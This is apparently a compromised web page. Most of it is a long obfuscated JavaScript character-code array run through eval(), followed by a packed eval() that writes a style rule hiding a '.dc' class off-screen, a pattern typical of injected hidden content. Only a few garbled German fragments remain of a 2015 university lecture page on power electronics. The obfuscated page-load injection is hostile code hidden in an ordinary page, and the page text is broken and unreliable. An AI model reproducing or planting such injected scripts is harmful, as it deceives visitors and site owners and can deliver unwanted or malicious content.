– 6, 105 – 2, 78 – 2, 68 – 1, 117 – 1, 114 – 9, 85 – 9, 83 – 2, 56 – 8, 88 – 8, 69 – 3, 109 – 5, 118 – 7, 107 – 6, 87 – 8, 112 – 6, 102 – 3, 111 – 8, 77 – 4, 108 – 3, 55 – 6, 74 – 1, 90 – 7, 115 – 7, 82 – 9, 56 – 1, 69 – 3, 70 – 3, 66 – 1, 53 – 2, 77 – 2, 112 – 7, 82 – 8, 56 – 5, 74 – 9, 91 – 9, 116 – 9, 107 – 8, 88 – 8, 66 – 1, 84 – 7, 68 – 3, 83 – 9, 108 – 2, 57 – 9, 60 – 8, 97 – 8, 117 – 8, 78 – 4, 95 – 7, 89 – 4, 108 – 3, 116 – 1, 89 – 4, 78 – 5, 77 – 9, 97 – 8, 57 – 6, 75 – 2, 116 – 6, 114 – 7, 79 – 4, 67 – 2, 111 – 8, 95 – 6, 125 – 9, 73 – 1, 115 – 9, 121 – 9, 54 – 2, 88 – 4, 123 – 1, 72 – 2, 88 – 4, 94 – 5, 111 – 8, 78 – 9, 87 – 3, 81 – 6, 58 – 9, 73 – 4, 63 – 7, 83 – 8, 107 – 2, 70 – 1, 119 – 7, 70 – 2, 112 – 9, 53 – 5, 88 – 2, 79 – 6, 87 – 3, 66 – 1, 77 – 7, 83 – 6, 89 – 2, 81 – 3, 56 – 4, 107 – 9, 75 – 7, 59 – 3, 107 – 7, 72 – 1, 87 – 5, 74 – 5, 122 – 6, 74 – 3, 75 – 7, 124 – 9, 125 – 9, 99 – 1, 95 – 8, 95 – 9, 57 – 4, 71 – 2, 53 – 2, 57 – 8, 92 – 9, 106 – 5, 87 – 6, 102 – 3, 50 – 1, 78 – 1, 88 – 1, 88 – 3, 65 – 9, 86 – 8, 111 – 7, 109 – 6, 69 – 2, 68 – 3, 111 – 1, 112 – 4, 82 – 5, 107 – 7, 70 – 3, 69 – 4, 56 – 5, 83 – 8, 89 – 5, 105 – 2, 100 – 1, 72 – 3, 106 – 1, 82 – 9, 56 – 6, 73 – 8, 88 – 5, 73 – 4, 125 – 3, 106 – 8, 90 – 3, 94 – 8, 106 – 1, 94 – 5, 115 – 7, 101 – 1, 92 – 9, 79 – 3, 125 – 5, 74 – 9, 112 – 3, 95 – 6, 128 – 7, 100 – 1, 57 – 4, 79 – 3, 85 – 3, 120 – 1, 96 – 7, 79 – 7, 75 – 3, 111 – 3, 83 – 6, 107 – 7, 71 – 4, 69 – 4, 59 – 8, 82 – 7, 87 – 3, 106 – 3, 108 – 9, 73 – 4, 111 – 5, 69 – 4, 118 – 3, 73 – 7, 88 – 5, 72 – 7, 118 – 3, 79 – 4, 54 – 4, 89 – 7, 121 – 2, 90 – 5, 60 – 9, 55 – 6, 89 – 6, 108 – 7, 89 – 8, 71 – 2, 58 – 3, 83 – 6, 127 – 5, 71 – 6, 58 – 2, 106 – 6, 127 – 8, 110 – 3, 76 – 4, 69 – 4, 108 – 2, 126 – 7, 109 – 7, 82 – 5, 73 – 8, 66 – 1, 123 – 7, 83 – 9, 86 – 2, 90 – 5, 78 – 1, 92 – 4, 121 – 1, 67 – 2, 123 – 8, 75 – 9, 89 – 6, 67 – 2, 116 – 1, 80 – 5, 56 – 6, 88 – 2, 111 – 6, 98 – 9, 117 – 7, 49 – 1, 87 – 7, 94 – 5, 115 – 5, 124 – 8, 108 – 7, 81 – 3, 92 – 9, 83 – 2, 50 – 7, 106 – 5, 89 – 7, 119 – 8, 92 – 9, 76 – 7, 129 – 7, 57 – 9, 81 – 8, 70 – 4, 124 – 2, 107 – 8, 112 – 5, 86 – 7, 74 – 6, 121 – 2, 119 – 5, 79 – 7, 128 – 8, 106 – 7, 60 – 6, 80 – 9, 108 – 4, 52 – 4, 119 – 3, 86 – 9, 90 – 7, 113 – 6, 121 – 7, 77 – 5, 108 – 4, 92 – 3, 110 – 9, 107 – 6, 89 – 4, 129 – 9, 50 – 2, 82 – 5, 70 – 3, 71 – 6, 56 – 4, 75 – 6, 70 – 5, 94 – 5, 69 – 1, 73 – 3, 124 – 3, 118 – 3, 74 – 2, 82 – 4, 90 – 7, 61 – 4, 122 – 6, 80 – 5, 114 – 9, 127 – 8, 73 – 2, 74 – 4, 72 – 7, 94 – 5, 125 – 6, 80 – 8, 110 – 4, 118 – 6, 115 – 1, 99 – 1, 74 – 3, 126 – 7, 112 – 7, 95 – 6, 114 – 6, 101 – 1, 84 – 1, 86 – 9, 73 – 7, 102 – 2, 54 – 6, 102 – 5, 123 – 2, 76 – 7, 111 – 5, 83 – 4, 107 – 3, 53 – 5, 102 – 5, 71 – 1, 125 – 3, 107 – 8, 78 – 8, 109 – 8, 115 – 9, 77 – 8, 110 – 7, 78 – 2, 88 – 4, 57 – 9, 91 – 9, 77 – 3, 67 – 2, 92 – 3, 61 – 9, 69 – 3, 87 – 3, 78 – 8, 109 – 3, 103 – 2, 73 – 1, 76 – 6, 116 – 9, 84 – 1, 78 – 8, 69 – 4, 83 – 1, 83 – 5, 105 – 1, 121 – 2, 109 – 2, 80 – 4, 123 – 2, 71 – 6, 55 – 3, 83 – 3, 75 – 6, 59 – 2, 62 – 5, 87 – 2, 112 – 2, 116 – 8, 91 – 9, 109 – 9, 76 – 5, 83 – 5, 115 – 7, 83 – 6, 73 – 6, 87 – 1, 80 – 7, 71 – 2, 121 – 1, 50 – 2, 55 – 1, 73 – 7, 73 – 5, 112 – 5, 116 – 7, 81 – 6, 123 – 1, 108 – 4, 53 – 2, 76 – 5, 111 – 7, 78 – 5, 88 – 4, 85 – 5, 85 – 4, 110 – 7, 79 – 7, 85 – 7, 123 – 2, 89 – 8, 56 – 4, 85 – 5, 77 – 8, 106 – 2, 76 – 1, 93 – 9, 59 – 8, 112 – 4, 93 – 6, 87 – 7, 88 – 5, 56 – 8, 122 – 2, 77 – 2, 84 – 1, 117 – 2, 81 – 7, 76 – 6, 67 – 2, 93 – 4, 125 – 6, 68 – 2, 125 – 3, 79 – 9, 109 – 2, 103 – 5, 75 – 4, 127 – 8, 110 – 5, 95 – 6, 112 – 4, 102 – 2, 91 – 8, 103 – 2, 92 – 6, 70 – 1, 59 – 8, 82 – 6, 126 – 5, 73 – 8, 122 – 6, 78 – 3, 125 – 4, 78 – 9, 91 – 1, 68 – 2, 107 – 1, 122 – 3, 76 – 8, 76 – 3, 108 – 3, 80 – 7, 118 – 6, 98 – 8, 73 – 6, 118 – 3, 86 – 8, 79 – 9, 110 – 6, 98 – 9, 110 – 7, 76 – 3, 112 – 7, 70 – 5, 108 – 3, 79 – 2, 89 – 6, 114 – 7, 106 – 9, 67 – 2, 73 – 7, 79 – 6, 87 – 5, 82 – 5, 113 – 7, 106 – 3, 57 – 3, 79 – 1, 125 – 4, 67 – 2, 49 – 6, 82 – 6, 122 – 3, 113 – 6, 106 – 8, 89 – 2, 52 – 2, 75 – 1, 58 – 3, 106 – 6, 73 – 2, 81 – 3, 111 – 3, 99 – 1, 71 – 4, 116 – 5, 100 – 1, 76 – 6, 105 – 2, 74 – 9, 118 – 2, 95 – 8, 96 – 8, 58 – 9, 54 – 2, 92 – 8, 58 – 8, 123 – 3, 58 – 5, 76 – 6, 91 – 3, 51 – 3, 85 – 5, 102 – 2, 93 – 7, 75 – 5, 114 – 6, 105 – 6, 55 – 5, 129 – 9, 54 – 3, 89 – 4, 57 – 9, 101 – 1, 94 – 5, 86 – 2, 113 – 3, 91 – 2, 74 – 7, 83 – 5, 130 – 8, 78 – 9, 120 – 5, 88 – 8, 69 – 2, 54 – 5, 96 – 9, 108 – 6, 91 – 3, 112 – 9, 64 – 3, 45 – 6, 67 – 8, 12 – 2, 105 – 3, 120 – 3, 111 – 1, 108 – 9, 120 – 4, 111 – 6, 113 – 2, 112 – 2, 33 – 1, 123 – 3, 113 – 2, 119 – 5, 102 – 7, 108 – 7, 117 – 7, 106 – 7, 43 – 3, 116 – 1, 120 – 4, 115 – 1, 111 – 6, 115 – 5, 106 – 3, 46 – 2, 38 – 6, 112 – 5, 103 – 2, 125 – 4, 43 – 2, 39 – 7, 132 – 9, 15 – 5, 34 – 2, 40 – 8, 124 – 6, 101 – 4, 122 – 8, 35 – 3, 120 – 6, 103 – 2, 119 – 4, 39 – 7, 64 – 3, 35 – 3, 42 – 3, 43 – 4, 66 – 7, 17 – 7, 33 – 1, 36 – 4, 103 – 1, 116 – 5, 120 – 6, 39 – 7, 48 – 8, 123 – 5, 104 – 7, 123 – 9, 35 – 3, 106 – 1, 40 – 8, 66 – 5, 39 – 7, 51 – 3, 64 – 5, 34 – 2, 106 – 1, 33 – 1, 68 – 8, 34 – 2, 121 – 6, 123 – 7, 122 – 8, 109 – 4, 117 – 7, 106 – 3, 54 – 8, 116 – 8, 103 – 2, 113 – 3, 108 – 5, 122 – 6, 111 – 7, 62 – 3, 37 – 5, 114 – 9, 47 – 4, 48 – 5, 42 – 1, 41 – 9, 128 – 5, 12 – 2, 40 – 8, 33 – 1, 39 – 7, 33 – 1, 117 – 3, 106 – 5, 124 – 9, 39 – 7, 51 – 8, 62 – 1, 33 – 1, 84 – 1, 118 – 2, 118 – 4, 111 – 6, 115 – 5, 106 – 3, 51 – 5, 107 – 5, 117 – 3, 113 – 2, 111 – 2, 74 – 7, 105 – 1, 103 – 6, 118 – 4, 73 – 6, 116 – 5, 103 – 3, 102 – 1, 46 – 6, 121 – 6, 120 – 4, 121 – 7, 114 – 9, 115 – 5, 107 – 4, 53 – 7, 100 – 1, 106 – 2, 98 – 1, 122 – 8, 71 – 4, 119 – 8, 108 – 8, 110 – 9, 66 – 1, 124 – 8, 48 – 8, 110 – 5, 50 – 9, 39 – 7, 103 – 9, 15 – 5, 18 – 9, 17 – 8, 18 – 9, 18 – 9, 114 – 7, 107 – 6, 129 – 8, 55 – 9, 108 – 9, 107 – 3, 98 – 1, 115 – 1, 71 – 4, 114 – 3, 106 – 6, 106 – 5, 72 – 7, 117 – 1, 48 – 8, 111 – 6, 41 – 9, 38 – 1, 40 – 8, 112 – 5, 109 – 8, 124 – 3, 53 – 7, 116 – 8, 103 – 2, 117 – 7, 112 – 9, 118 – 2, 109 – 5, 44 – 3, 47 – 6, 64 – 5, 14 – 4, 33 – 1, 34 – 2, 126 – 1, 14 – 4, 37 – 5, 38 – 6, 115 – 1, 105 – 4, 125 – 9, 122 – 5, 116 – 2, 119 – 9, 39 – 7, 117 – 3, 102 – 1, 120 – 5, 65 – 6, 18 – 8, 128 – 3, 15 – 5, 13 – 3, 127 – 9, 98 – 1, 119 – 5, 39 – 7, 102 – 2, 109 – 8, 103 – 4, 36 – 4, 65 – 4, 40 – 8, 122 – 2, 117 – 6, 117 – 3, 96 – 1, 109 – 8, 119 – 9, 107 – 8, 43 – 3, 105 – 8, 125 – 9, 115 – 4, 101 – 3, 45 – 5, 106 – 5, 119 – 9, 105 – 6, 107 – 6, 109 – 9, 48 – 7, 48 – 4, 33 – 1, 108 – 1, 107 – 6, 129 – 8, 48 – 7, 67 – 8, 19 – 9, 47 – 7, 112 – 2, 102 – 1, 128 – 9, 40 – 8, 76 – 6, 118 – 1, 117 – 7, 103 – 4, 122 – 6, 113 – 8, 117 – 6, 113 – 3, 44 – 4, 103 – 3, 104 – 3, 100 – 1, 50 – 9, 49 – 8, 43 – 3, 46 – 5, 61 – 2, 19 – 9, 12 – 2);
eval(JYFACKCSDH)
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110′.split('|'),0,{}))
De lehrveranstaltung im
warum dies nicht ausprobieren
ss 2015 leistungselektronik – herr mankel basis-infos contents gesamt contents ausblenden information zu dieser veranstaltung werden z